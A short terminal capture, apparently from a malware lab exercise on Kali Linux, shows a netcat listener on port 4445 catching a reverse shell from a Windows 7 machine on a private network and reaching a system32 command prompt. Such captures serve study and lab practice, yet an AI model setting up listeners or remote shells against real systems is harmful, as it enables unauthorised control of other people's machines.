 ┌──(kali㉿kali)-[~/Desktop/Malware_bai2.1.x]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.137] 49195
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>